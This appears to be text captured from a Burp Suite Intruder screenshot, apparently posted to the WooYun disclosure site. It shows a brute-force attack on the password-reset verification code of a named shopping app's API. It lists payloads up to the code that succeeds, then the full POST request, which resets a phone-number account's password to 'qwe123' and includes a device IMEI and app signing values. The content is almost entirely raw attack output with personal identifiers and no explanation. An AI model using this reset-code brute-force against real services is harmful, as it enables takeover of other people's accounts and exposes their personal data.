 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2182 3181 200 480
0 200 514 baseline request
1 1000 200 514
2 1001 200 514
3 1002 200 514
4 1003 200 514
5 1004 200 514
6 1005 200 514
7 1006 200 514
Request Response
Raw Params Headers Hex
POST /app HTTP/1.1
Content-Length: 623
Content-Type: application/x-www-form-urlencoded
Host: api.songshujia.com
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
app_key=14325&app_sign=2c5c2167abe2d9e491c9ab7cddb8ef55&app_name=shop_android&app_version=12&version_code=1.1.1&
client=android&imei=868404020042706&mac=02%3A00%3A00%3A00%3A00%3A00&ditch_number=1002&user_uuid=&net=WIFI&timest
amp=1451202281&device_id=868404020042706&method=reset_user_pwd&mobile_brand=HUAWEI&mobile_operator=NONE&screen_s
ize=1080*1812&client=android&mobile_model=NEXT&system_version=6.0&cid=0e8cb301481b746dc0a53b599e53a69f&params=%7
B%22new_pwd%22%3A%22qwe123%22%2C%22code%22%3A%223181%22%2C%22mobile%22%3A%2215919947887%22%2C%22user_token%22%3A
%22%22%2C%22user_id%22%3A-1%7D&frm=android_1002&isNewUser=false
看手机号~
? < + > Type a search term 0 matches
5104 of 9000
www.wooyun.org